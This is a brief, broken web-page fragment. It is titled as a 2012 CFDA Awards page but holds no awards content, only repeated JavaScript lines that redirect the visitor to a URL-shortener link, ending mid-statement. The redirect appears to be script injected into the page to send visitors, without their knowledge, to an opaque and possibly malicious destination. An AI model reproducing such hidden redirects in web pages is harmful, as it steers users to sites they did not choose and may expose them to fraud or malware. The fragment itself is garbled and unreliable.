
2012 CFDA Awards
June 4, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =